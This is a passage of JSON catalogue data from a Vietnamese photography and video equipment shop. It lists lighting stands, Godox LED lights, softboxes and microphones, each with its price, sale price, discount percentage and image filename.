BY-WM3D","gia":3000000,"giakm":1900000,"phantram":36.666666666667,"image":"shop_1617433331_z2414465942142_715cfee20c07a82db7cea97f50a5a139.jpg.jpg"},{"id":2853,"dmid":212,"link":"\/khung-do-xop-fomex-tan-sang-212-2853.html","label":"Khung \u0110\u1ee1 X\u1ed1p Fomex T\u1ea3n S\u00e1ng","gia":350000,"giakm":170000,"phantram":51.428571428571,"image":"chan-do-xop-fomex.jpg"},{"id":2854,"dmid":325,"link":"\/voucher-khuyen-mai-325-2854.html","label":"Voucher khuy\u1ebfn m\u00e3i ","gia":1,"giakm":0,"phantram":0,"image":"1529626253.jpg"},{"id":2339,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05-2-thanh-carbon-150cm-265-2339.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 -2 THANH CARBON 150CM","gia":3100000,"giakm":0,"phantram":0,"image":"shop_1618302591_shop_1479971972_DOLLY-MINHDUC (5).jpg.jpg.jpg"},{"id":2340,"dmid":213,"link":"\/chan-den-kp240-inox-chua-gom-banh-xe--213-2340.html","label":"Ch\u00e2n \u0110\u00e8n Kp240 INOX ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1626370508_chan-boom-inox-kp240-kp280-light-stand2.jpg.jpg"},{"id":2341,"dmid":213,"link":"\/chan-den-kp240-chua-gom-banh-xe--213-2341.html","label":"Ch\u00e2n \u0110\u00e8n Kp240 ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1618373859_chan-den-studio-flash-kp240-steel-minhduc.com.vn.jpg.jpg"},{"id":2342,"dmid":213,"link":"\/chan-den-kp280-inox-chua-gom-banh-xe--213-2342.html","label":"Ch\u00e2n \u0110\u00e8n Kp280 INOX ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1626370363_chan-boom-inox-kp240-kp280-light-stand2.jpg.jpg"},{"id":2343,"dmid":213,"link":"\/chan-den-kp280-chua-gom-banh-xe--213-2343.html","label":"Ch\u00e2n \u0110\u00e8n Kp280 ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1618374764_chan-den-studio-flash-kp240-steel-minhduc.com.vn.jpg.jpg"},{"id":2344,"dmid":213,"link":"\/cha\u0302n-de\u0300n-meking-m6-2in1-steel-boom-inox-213-2344.html","label":"Cha\u0302n \u0110e\u0300n Meking M6 2in1 Steel Boom Inox","gia":3900000,"giakm":2950000,"phantram":24.358974358974,"image":"m6.jpg"},{"id":2345,"dmid":260,"link":"\/camera-silder-holder--chan-chong-do-dolly-q920-260-2345.html","label":"Camera  silder holder - CH\u00c2N CH\u1ed0NG \u0110\u1ee0 DOLLY Q920","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"shop_1620040347_Chan-chong-dolly-q920-bike-minhduc.com.vn.jpg.jpg"},{"id":2347,"dmid":211,"link":"\/softbox-du-godox-95cm-to-ong-g95-211-2347.html","label":"Softbox D\u00f9 Godox 95cm T\u1ed5 Ong G95","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"shop_1618625405_shop_1543412012_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg.jpg"},{"id":2348,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-95cm-211-2348.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 95CM","gia":950000,"giakm":0,"phantram":0,"image":"shop_1618625499_shop_1587000214_softbox-du-godox-120-cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":2349,"dmid":201,"link":"\/boya-by-m1-pro-micro-thu-am-cai-ao-danh-cho-dien-thoai-cong-35mm-201-2349.html","label":"Boya BY-M1 Pro. Micro thu \u00e2m c\u00e0i \u00e1o d\u00e0nh cho \u0111i\u1ec7n tho\u1ea1i. C\u1ed5ng 3.5mm ","gia":470000,"giakm":399000,"phantram":15.106382978723,"image":"shop_1618626577_mic-boya-by-m1-pro-danh-cho-dien-thoai-minhduc.com.vn.jpg.jpg"},{"id":2350,"dmid":201,"link":"\/boya-by-wm8-pro-k1-201-2350.html","label":"BOYA BY WM8 PRO K1","gia":2790000,"giakm":2700000,"phantram":3.2258064516129,"image":"shop_1618627749_mic-boya-wm8-k1-minhduc.com.vn.jpg.jpg"},{"id":2351,"dmid":213,"link":"\/chan-boom-inox-jinbei-ck2-213-2351.html","label":"Ch\u00e2n Boom Inox Jinbei CK2","gia":2300000,"giakm":1880000,"phantram":18.260869565217,"image":"shop_1618918051_chan-den-ck2-pro-minhduc.com.vn (2).jpg.jpg"},{"id":2352,"dmid":213,"link":"\/chan-jinbei-k4-c-stand-2-in-1-213-2352.html","label":"Ch\u00e2n Jinbei K4 C stand 2 in 1","gia":2800000,"giakm":0,"phantram":0,"image":"shop_1618921168_chan-den-ck-2in1-jinbei-k4-c-stand-2-in-1-minhduc.com.vn6.jpg.jpg"},{"id":2353,"dmid":213,"link":"\/chan-den-ip280s-inox-213-2353.html","label":"Ch\u00e2n \u0111\u00e8n IP280s Inox","gia":580000,"giakm":480000,"phantram":17.241379310345,"image":"ip280s.jpg"},{"id":2354,"dmid":213,"link":"\/chan-den-ip280-inox-213-2354.html","label":"Ch\u00e2n \u0111\u00e8n IP280 Inox ","gia":550000,"giakm":430000,"phantram":21.818181818182,"image":"ip280.jpg"},{"id":2355,"dmid":201,"link":"\/microphone-boya-by-wm3d-chinh-hang-201-2355.html","label":"Microphone Boya BY-WM3D( Ch\u00ednh H\u00e3ng)","gia":3330000,"giakm":1900000,"phantram":42.942942942943,"image":"shop_1619075604_micro-by-wm3d-boya-minhduc.com.vn1.jpg.jpg"},{"id":2856,"dmid":208,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdf5-208-2856.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDF5)","gia":250000,"giakm":0,"phantram":0,"image":"1067602367.jpg"},{"id":2356,"dmid":201,"link":"\/micro-thu-am-khong-day-by-wm8-pro-k2-2tx-1rx-201-2356.html","label":"Micro Thu \u00c2m Kh\u00f4ng D\u00e2y BY-WM8 Pro-K2 (2TX-1RX)","gia":3900000,"giakm":3800000,"phantram":2.5641025641026,"image":"shop_1619496453_Micro-Thu-am-Khong-Day-BY-WM8-Pro-K2-2TX-1RX-minhduc.com.vn5.jpg.jpg"},{"id":2357,"dmid":201,"link":"\/mic-thu-am-boya-by-hm2-cho-dien-thoai-may-tinh-bang-201-2357.html","label":" Mic thu \u00e2m Boya BY-HM2 cho \u0111i\u1ec7n tho\u1ea1i, m\u00e1y t\u00ednh b\u1ea3ng","gia":2250000,"giakm":1800000,"phantram":20,"image":"shop_1619522526_boya-by-hm2-mic-thu-am-minhduc.com (1).jpg.jpg"},{"id":2360,"dmid":243,"link":"\/den-kino-6-bong-led-ptv-1500b-3200k--5600k-243-2360.html","label":"\u0110\u00e8n Kino 6 B\u00f3ng Led PTV 1500B (3200k - 5600k)","gia":5500000,"giakm":0,"phantram":0,"image":"1246576322.jpg"},{"id":2361,"dmid":243,"link":"\/den-kino-4-bong-led-ptv-1000d-5600k-hoac-3200k-243-2361.html","label":"\u0110\u00e8n Kino 4 B\u00f3ng Led PTV 1000D 5600k (ho\u1eb7c 3200k)","gia":4100000,"giakm":0,"phantram":0,"image":"299043584.jpg"},{"id":2362,"dmid":243,"link":"\/den-kino-4-bong-led-ptv-1000b-3200k--5600k-243-2362.html","label":"\u0110\u00e8n Kino 4 B\u00f3ng Led PTV 1000B (3200k - 5600k)","gia":4600000,"giakm":4500000,"phantram":2.1739130434783,"image":"166036584.jpg"},{"id":2363,"dmid":213,"link":"\/chan-den-inox-mz5000-pro-213-2363.html","label":"CH\u00c2N \u0110\u00c8N INOX MZ5000 PRO","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1620035812_chan-den-inox-mz5000-chan-den-studio-den-flash-minhduc.com.vn.jpg.jpg"},{"id":2364,"dmid":213,"link":"\/chan-boom-inox-kp250-2in1-pro-213-2364.html","label":"Ch\u00e2n Boom Inox KP250 2in1 PRO ","gia":3100000,"giakm":0,"phantram":0,"image":"shop_1620037552_chan-boom-inox-kp240-kp280-light-stand-minhduc.com.vn.jpg.jpg"},{"id":2365,"dmid":267,"link":"\/den-led-ring-2-canh-pro-267-2365.html","label":"\u0110\u00e8n Led Ring 2 C\u00e1nh Pro","gia":1850000,"giakm":1500000,"phantram":18.918918918919,"image":"shop_1620374045_den- led ring -2 canh-spa-noi-mi-trang-diem-led-ring-light-rk39-ho-tro-livestream-minhduc (3).jpg.jpg"},{"id":3710,"dmid":334,"link":"\/den-led-godox-la150r-rgb-chinh-hang-334-3710.html","label":"\u0110\u00e8n LED Godox LA150R RGB Ch\u00ednh H\u00e3ng","gia":7200000,"giakm":6150000,"phantram":14.583333333333,"image":"den-led-godox-la150r-rgb-chinh-hang (1).jpg"},{"id":2366,"dmid":267,"link":"\/den-led-ring-6-canh-pro-267-2366.html","label":"\u0110\u00e8n Led Ring 6 C\u00e1nh Pro","gia":3450000,"giakm":2950000,"phantram":14.492753623188,"image":"shop_1620373344_DEN-LED-RING-6-CANH-MINHDUC (1).jpg.jpg"},{"id":3709,"dmid":334,"link":"\/den-led-godox-la200r-rgb-chinh-hang-334-3709.html","label":"\u0110\u00e8n led Godox LA200R RGB Ch\u00ednh H\u00e3ng","gia":8200000,"giakm":7500000,"phantram":8.5365853658537,"image":"den-godox-litemons-la200r-rgb-full-minhduc.com (6).jpg"},{"id":2399,"dmid":213,"link":"\/chan-den-ip240-inox-213-2399.html","label":"Ch\u00e2n \u0111\u00e8n IP240 Inox","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"ip240.jpg"},{"id":2367,"dmid":266,"link":"\/den-led-godox-sz200r-2700k-6500k-rgb-chinh-hang-266-2367.html","label":"\u0110\u00e8n Led Godox SZ200R 2700k-6500k RGB Ch\u00ednh H\u00e3ng","gia":15000000,"giakm":14550000,"phantram":3,"image":"shop_1620462272_den-led-godox-sz200r-minhduc.com.vn (2).jpg.jpg"},{"id":2368,"dmid":266,"link":"\/den-godox-ad100-pro--chinh-hang--bh-12-thang-266-2368.html","label":"\u0110\u00e8n GODOX AD100 PRO - Ch\u00ednh h\u00e3ng - BH 12 th\u00e1ng","gia":5100000,"giakm":4490000,"phantram":11.960784313725,"image":"shop_1620634845_Godox_AD100_Pro_Strobepro_TTL_HSS_Pocket_Flash-minhduc.com (2).jpg.jpg"},{"id":2369,"dmid":296,"link":"\/den-godox-ad100-pro--chinh-hang--bh-12-thang-296-2369.html","label":"\u0110\u00e8n GODOX AD100 PRO - Ch\u00ednh h\u00e3ng - BH 12 th\u00e1ng","gia":5100000,"giakm":4490000,"phantram":11.960784313725,"image":"1125652765.png"},{"id":2370,"dmid":296,"link":"\/combo-den-godox-ad200-pro-va-trigger-x2t-296-2370.html","label":"Combo \u0111\u00e8n GODOX AD200 pro v\u00e0 trigger X2T","gia":7800000,"giakm":7190000,"phantram":7.8205128205128,"image":"1302406693.jpg"},{"id":2371,"dmid":267,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200c-120w-5500k-267-2371.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200C 120W 5500K ","gia":5200000,"giakm":3150000,"phantram":39.423076923077,"image":"447353934.png"},{"id":2372,"dmid":267,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200b-120w-3200-5500k-267-2372.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200B 120w 3200-5500K","gia":5500000,"giakm":3150000,"phantram":42.727272727273,"image":"shop_1620887200_shop_1620820088_den-den-quay-phim-chuyen-nghiep-DL1200C-5600k-pro3.jpg.jpg.jpg"},{"id":2373,"dmid":267,"link":"\/den-led-godox-sz200r-2700k-6500k-rgb-267-2373.html","label":"\u0110\u00e8n Led Godox SZ200R 2700k-6500k RGB","gia":15500000,"giakm":14550000,"phantram":6.1290322580645,"image":"shop_1620979145_den-led-godox-sz200r-minhduc.com.vn (2).jpg.jpg"},{"id":2374,"dmid":267,"link":"\/den-led-godox-sz150r-2700k-6500k-rgb-267-2374.html","label":"\u0110\u00e8n Led Godox SZ150R 2700k-6500k RGB","gia":13650000,"giakm":6450000,"phantram":52.747252747253,"image":"shop_1620979331_DEN-LED-GODOX-SZ150R-MINHDUC (2).jpg.jpg"},{"id":2375,"dmid":267,"link":"\/den-led-godox-sz200-bi-color-2700k-6500k-chinh-hang-267-2375.html","label":"\u0110\u00e8n Led Godox SZ200 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":10500000,"giakm":7800000,"phantram":25.714285714286,"image":"shop_1620981098_den-led-godox-sz200bi-minhducthietbianh (14).jpg.jpg"},{"id":2376,"dmid":267,"link":"\/den-led-godox-sz150-bi-color-2700k-6500k-chinh-hang-267-2376.html","label":"\u0110\u00e8n Led Godox SZ150 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":9500000,"giakm":7450000,"phantram":21.578947368421,"image":"shop_1620981794_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2377,"dmid":266,"link":"\/den-led-godox-sz150-bi-color-2700k-6500k-chinh-hang-266-2377.html","label":"\u0110\u00e8n Led Godox SZ150 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":9500000,"giakm":7450000,"phantram":21.578947368421,"image":"shop_1620982194_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2378,"dmid":266,"link":"\/den-led-godox-sz200-bi-color-2700k-6500k-chinh-hang-266-2378.html","label":"\u0110\u00e8n Led Godox SZ200 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":10550000,"giakm":7800000,"phantram":26.0663507109,"image":"shop_1620982277_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2682,"dmid":192,"link":"\/tan-sang-dome-godox-ml-cd15-chinh-hang-192-2682.html","label":"T\u1ea3n s\u00e1ng Dome Godox ML-CD15 Ch\u00ednh H\u00e3ng","gia":850000,"giakm":480000,"phantram":43.529411764706,"image":"1399980509.jpg"},{"id":2379,"dmid":192,"link":"\/kep-den-godox-lsa05-lsa-05-tay-treo-mo-rong-them-phu-kien-192-2379.html","label":"K\u1eb8P \u0110\u00c8N GODOX LSA05, LSA-05 tay treo m\u1edf r\u1ed9ng th\u00eam ph\u1ee5 ki\u1ec7n","gia":300000,"giakm":0,"phantram":0,"image":"shop_1621047578_golsa05-TAY-TREO-MO-RONG-THEM-PHU-KIEN (2).jpg.jpg"},{"id":2380,"dmid":192,"link":"\/kep-da-nang-godox-lsa02-lsa-02-voi-tay-cam-dai-192-2380.html","label":"K\u1eb9p \u0111a n\u0103ng Godox LSA02, LSA-02 v\u1edbi tay c\u1ea7m d\u00e0i","gia":150000,"giakm":0,"phantram":0,"image":"shop_1621048017_godox_lsa_02_multifunction_clam-MINHDUC.COM.VN.jpg.jpg"},{"id":2383,"dmid":192,"link":"\/tay-gai-godox-lsa14-lsa-14-tay-treo-hat-sang-va-phu-kien-192-2383.html","label":"Tay G\u00e0i Godox LSA14 , LSA-14 tay treo h\u1eaft s\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n","gia":750000,"giakm":0,"phantram":0,"image":"shop_1621071030_godox_lsa_14_boom_arm_with_clamp-tay-treo-hat-sang-minhduc.com (1).jpg.jpg"},{"id":2384,"dmid":192,"link":"\/tay-gai-godox-lsa15-lsa-15-tay-treo-hat-sang-va-phu-kien-192-2384.html","label":"Tay G\u00e0i Godox LSA15, LSA-15 tay treo h\u1eaft s\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n ","gia":820000,"giakm":0,"phantram":0,"image":"shop_1621074843_godox_lsa_15_boom_arm_with_clamp-tay-treo-hat-sang-minhduc.com (3).jpg.jpg"},{"id":2385,"dmid":192,"link":"\/tay-gai-godox-lsa16-tay-lsa-16-treo-hat-sang-va-phu-kien-192-2385.html","label":"Tay G\u00e0i Godox LSA16  Tay LSA-16  Treo H\u1eaft S\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n","gia":780000,"giakm":0,"phantram":0,"image":"shop_1621237543_TAY-TREO-HAT-SAG-GODOX-SLA-16-MINHDUC.COM (1).jpg.jpg"},{"id":2386,"dmid":267,"link":"\/den-led-godox-ld75r-chinh-hang-267-2386.html","label":"\u0110\u00e8n Led Godox LD75R Ch\u00ednh H\u00e3ng","gia":19000000,"giakm":17000000,"phantram":10.526315789474,"image":"shop_1621238886_den-led-godox-ld75-minhduc.com.vn (1).jpg.jpg"},{"id":2387,"dmid":267,"link":"\/den-led-godox-ld150rs-rgb-2500k-8500k-chinh-hang-267-2387.html","label":"\u0110\u00e8n Led Godox LD150RS  RGB 2500k-8500k Ch\u00ednh H\u00e3ng","gia":23000000,"giakm":21000000,"phantram":8.695652173913,"image":"shop_1621242801_den-led-godox-ld75-minhduc.com.vn (1).jpg.jpg"},{"id":2388,"dmid":267,"link":"\/den-led-godox-ld150r-2500k-8500k-chinh-hang-267-2388.html","label":"\u0110\u00e8n Led Godox LD150R  2500k-8500k Ch\u00ednh H\u00e3ng","gia":25000000,"giakm":23000000,"phantram":8,"image":"shop_1621244906_den-led-godox-ld150r-minhduc.com.vn (1).jpg.jpg"},{"id":2389,"dmid":257,"link":"\/tu-chong-am-asuka-ac50-50-lit-257-2389.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m Asuka AC50 (50 l\u00edt)","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1621329459_shop_1575515281_ASUKA 30.jpg.jpg.jpg"},{"id":2390,"dmid":267,"link":"\/den-led-dien-thoai-godox-r1--chinh-hang-267-2390.html","label":"\u0110\u00e8n LED \u0111i\u1ec7n tho\u1ea1i Godox R1 - ch\u00ednh h\u00e3ng","gia":1950000,"giakm":1650000,"phantram":15.384615384615,"image":"shop_1621395777_den-led-godox-r1-minhduc.com (4).jpg.jpg"},{"id":2391,"dmid":192,"link":"\/tay-lsa10-gai-den-laptop-may-anh-may-tinh-godox-lsa-10-dual-mount-arm-192-2391.html","label":"Tay LSA10 G\u00e0i \u0110\u00e8n, Laptop, m\u00e1y \u1ea3nh, M\u00e1y t\u00ednh Godox  LSA-10 Dual Mount Arm\t","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1621672416_Tay-treo-den-godox-LSA10- Laptop-may-anh-den-flash-minhduc.com.vn.jpg.jpg"},{"id":3486,"dmid":218,"link":"\/du-parabolic-white-ub-105w-105cm-khong-vai-tan-218-3486.html","label":"D\u00f9 Parabolic white UB-105W- 105cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1050000,"giakm":850000,"phantram":19.047619047619,"image":"Du-Parabolic white-UB-105W-105cm-Khong-vai-tan (3).jpg"},{"id":3487,"dmid":218,"link":"\/du-parabolic-white-ub-85w-85cm-khong-vai-tan-218-3487.html","label":"D\u00f9 Parabolic white UB-85W- 85cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":990000,"giakm":650000,"phantram":34.343434343434,"image":"Du-Parabolic-Godox-TRANG-BAC-UB-MINHDUC.COM.VN (7).jpg"},{"id":3488,"dmid":218,"link":"\/du-parabolic-white-ub-130w-130cm-khong-vai-tan-218-3488.html","label":"D\u00f9 Parabolic white UB-130W- 130cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1300000,"giakm":1000000,"phantram":23.076923076923,"image":"Du-Parabolic white-UB-130W-130cm-Khong-vai-tan (8).jpg"},{"id":2395,"dmid":334,"link":"\/den-led-godox-sl100d-video-light-chinh-hang-334-2395.html","label":"\u0110\u00e8n Led Godox SL100D Video Light Ch\u00ednh H\u00e3ng","gia":4800000,"giakm":2750000,"phantram":42.708333333333,"image":"shop_1621564250_den-led-godox-sl100D-minhduc.com.vn (1).jpg.jpg"},{"id":2396,"dmid":334,"link":"\/den-led-godox-sl100bi-bicolor-2800k-6500k-video-light-chinh-hang-334-2396.html","label":"\u0110\u00e8n Led Godox SL100Bi Bicolor  2800k-6500k Video Light Ch\u00ednh H\u00e3ng","gia":6000000,"giakm":3500000,"phantram":41.666666666667,"image":"shop_1621565223_den-led-godox-sl100bi-2800k-5600k-minhduc.com.vn (1).jpg.jpg"},{"id":2397,"dmid":266,"link":"\/pin-godox-wb300p-cho-den-ad300-pro-266-2397.html","label":"Pin Godox WB300P cho \u0111\u00e8n AD300 Pro","gia":1550000,"giakm":1480000,"phantram":4.5161290322581,"image":"shop_1621589985_pin-den-godox-ad300pro-wb30p-minhduc.com.vn.jpg.jpg"},{"id":2398,"dmid":192,"link":"\/may-tao-khoi-san-khau-192-2398.html","label":"M\u00c1Y T\u1ea0O KH\u00d3I S\u00c2N KH\u1ea4U ","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1621593880_may-tao-khoi-san-khau-minhduc.com.vn.jpg.jpg"},{"id":2402,"dmid":213,"link":"\/chan-den-gap-nguoc-210f-213-2402.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea5p Ng\u01b0\u1ee3c 210F","gia":580000,"giakm":550000,"phantram":5.1724137931034,"image":"shop_1623916117_chan_gap_nguo_210_minhduc (3).jpg.jpg"},{"id":2404,"dmid":213,"link":"\/chan-den-low-mightty-baby-stand-185ma-213-2404.html","label":"Ch\u00e2n \u0110\u00e8n Low Mightty Baby Stand 185MA","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"shop_1624185242_Chan_den_Mightty_Baby_Stand_185MA-minhduc.jpg.jpg"},{"id":2405,"dmid":213,"link":"\/kep-xoay-canh-tay-kep-213-2405.html","label":" K\u1eb9p xoay c\u00e1nh tay k\u00e9p","gia":690000,"giakm":0,"phantram":0,"image":"shop_1624185657_khop_boom_hai_chieu_pro_minhduc.jpg.jpg"},{"id":2406,"dmid":213,"link":"\/chan-den-kp130-inox-213-2406.html","label":"Ch\u00e2n \u0110\u00e8n Kp130 INOX","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1624189295_chan_den_inox_pro_kp130.jpg.jpg"},{"id":2407,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200c-120w-5600k-kem-canh-barndoor-332-2407.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200C 120W 5600K k\u00e8m c\u00e1nh barndoor","gia":5200000,"giakm":3250000,"phantram":37.5,"image":"595589553.png"},{"id":2413,"dmid":196,"link":"\/bong-den-led-sieu-sang-chup-hinh-quay-phim-85w--5500k-196-2413.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng Ch\u1ee5p H\u00ecnh Quay Phim 85W - 5500k","gia":269000,"giakm":0,"phantram":0,"image":"shop_1624593180_bong_den_led_85w_minhduc (4).jpg.jpg"},{"id":2408,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200b-120w-3200-5600k-kem-canh-barndoor-332-2408.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200B 120w 3200-5600K k\u00e8m c\u00e1nh Barndoor","gia":5400000,"giakm":3250000,"phantram":39.814814814815,"image":"1438003560.png"},{"id":2409,"dmid":266,"link":"\/bo-den-studio-godox-master-kit-m180a-va-e300-266-2409.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX MASTER KIT M180a V\u00e0 E300","gia":5300000,"giakm":5100000,"phantram":3.7735849056604,"image":"shop_1624270867_shop_1532267620_bo-kit-den-chup-hinh-godox-flash-studio-m180-a-minhduc.com.vn.jpg.jpg.jpg"},{"id":2412,"dmid":192,"link":"\/bracket-gan-du-type-m-professional-192-2412.html","label":"BRACKET G\u1eaeN D\u00d9 TYPE M PROFESSIONAL","gia":220000,"giakm":190000,"phantram":13.636363636364,"image":"shop_1624538374_BRACKET_GAN_DU_TYPE_M_PROFESSIONAL01.jpg.jpg"},{"id":2414,"dmid":196,"link":"\/bong-den-led-sieu-sang-chup-hinh-quay-phim-65w--5500k-196-2414.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng Ch\u1ee5p H\u00ecnh Quay Phim 65W - 5500k","gia":229000,"giakm":0,"phantram":0,"image":"shop_1624593655_bong_den_led_65w_minhduc (4).jpg.jpg"},{"id":2419,"dmid":192,"link":"\/bo-ve-sinh-may-anh-vsgo-travel-edition-chinh-hang-192-2419.html","label":"B\u1ed9 V\u1ec7 Sinh M\u00e1y \u1ea2nh VSGO Travel Edition Ch\u00ednh H\u00e3ng","gia":350000,"giakm":0,"phantram":0,"image":"shop_1624607585_vsgo_bo_ve_sinh_may_anh_lens_ (2).jpg.jpg"},{"id":2420,"dmid":192,"link":"\/bo-ve-sinh-may-anh-canon-7in1-192-2420.html","label":"B\u1ed9 v\u1ec7 sinh m\u00e1y \u1ea3nh Canon 7IN1","gia":80000,"giakm":0,"phantram":0,"image":"shop_1624610257_bo_ve_sinh_canon (4).jpg.jpg"},{"id":2421,"dmid":192,"link":"\/bo-ve-sinh-nikon-8-in-1-192-2421.html","label":"B\u1ed8 V\u1ec6 SINH NIKON 8 IN 1","gia":80000,"giakm":0,"phantram":0,"image":"shop_1624612518_BO_VE_SINH_NIKON_MINHDUC (3).jpg.jpg"},{"id":2422,"dmid":192,"link":"\/bo-sac-nhanh-cho-pin-aa-aaa-chinh-hang-sanyo--bo-sac-sanyo-192-2422.html","label":"B\u1ed9 S\u1ea1c Nhanh Cho Pin AA, AAA Ch\u00ednh H\u00e3ng Sanyo - B\u1ed9 S\u1ea1c Sanyo","gia":300000,"giakm":0,"phantram":0,"image":"shop_1624616664_sac_pin_aa_sanyo_ (2).jpg.jpg"},{"id":2423,"dmid":192,"link":"\/sac-pin-aa-pisen-chinh-hang-192-2423.html","label":"S\u1ea1c Pin AA Pisen ch\u00ednh h\u00e3ng","gia":250000,"giakm":0,"phantram":0,"image":"shop_1624689788_sac_pin_aa_minhduc (1).jpg.jpg"},{"id":2425,"dmid":218,"link":"\/combo-du-phan-bac-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc-218-2425.html","label":"Combo D\u00f9 ph\u1ea3n b\u1ea1c softbox 1m50 Dragon (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc) ","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1624702975_shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg.jpg"},{"id":2426,"dmid":218,"link":"\/combo-du-phan-bac-softbox-1m80-da-gom-vai-tan-sang-mat-truoc-218-2426.html","label":"Combo D\u00f9 ph\u1ea3n b\u1ea1c softbox 1m80 (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc)","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1624703121_shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg.jpg"},{"id":2427,"dmid":217,"link":"\/phong-giay-my-chup-anh-studio-272-x-5m-217-2427.html","label":"Ph\u00f4ng gi\u1ea5y m\u1ef9 ch\u1ee5p \u1ea3nh studio 2.72 x 5m","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2436,"dmid":215,"link":"\/beauty-dish-honeycomb-40cm-215-2436.html","label":"Beauty dish honeycomb 40cm","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"shop_1625800024_CHOA_DEN_40CM_MINHDUC (2).jpg.jpg"},{"id":2462,"dmid":213,"link":"\/chan-den-ip240s-213-2462.html","label":"Ch\u00e2n \u0110\u00e8n IP240S","gia":550000,"giakm":330000,"phantram":40,"image":"ip240s.jpg"},{"id":2475,"dmid":213,"link":"\/chan-gam-inox-runway-base-stand-213-2475.html","label":"Ch\u00e2n G\u1ea7m Inox Runway Base Stand ","gia":1400000,"giakm":1030000,"phantram":26.428571428571,"image":"1191181824.jpg"},{"id":2476,"dmid":213,"link":"\/kupo-runway-base-stand-350-213-2476.html","label":"KUPO RUNWAY BASE STAND 350","gia":2500000,"giakm":2200000,"phantram":12,"image":"1547456022.jpg"},{"id":2481,"dmid":213,"link":"\/kupo-steel-heavy-duty-baby-boom-kcp-628b-213-2481.html","label":"KUPO STEEL HEAVY DUTY BABY BOOM KCP-628B","gia":4000000,"giakm":3700000,"phantram":7.5,"image":"1383579564.jpg"},{"id":2482,"dmid":213,"link":"\/40\"-extension-grip-arm-with-baby-hex-pin--silver-kcp-241-213-2482.html","label":"40\" EXTENSION GRIP ARM WITH BABY HEX PIN - SILVER KCP-241","gia":1200000,"giakm":950000,"phantram":20.833333333333,"image":"2089003217.jpg"},{"id":2483,"dmid":190,"link":"\/gai-day-dien-kupo-owl-clip-190-2483.html","label":"G\u00e0i D\u00e2y \u0110i\u1ec7n KUPO OWL CLIP","gia":65000,"giakm":40000,"phantram":38.461538461538,"image":"2029571215.jpg"},{"id":2484,"dmid":190,"link":"\/kep-kupo-kc-604-super-viser-clamp-end-jaw-4-190-2484.html","label":"K\u1eb8P KUPO KC-604 SUPER VISER CLAMP END JAW 4","gia":1100000,"giakm":0,"phantram":0,"image":"758296268.jpg"},{"id":2485,"dmid":190,"link":"\/kep-kupo-kcp-607-super-viser-clamp-end-jaw-9-190-2485.html","label":"K\u1eb8P KUPO KCP-607 SUPER VISER CLAMP END JAW 